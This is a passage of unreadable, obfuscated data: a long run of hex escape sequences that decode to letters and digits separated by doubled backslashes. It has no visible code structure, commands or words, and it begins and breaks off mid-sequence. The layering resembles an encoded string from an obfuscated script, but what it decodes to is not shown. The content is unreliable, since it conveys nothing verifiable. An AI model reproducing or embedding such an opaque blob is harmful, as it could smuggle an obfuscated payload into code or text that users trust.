x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\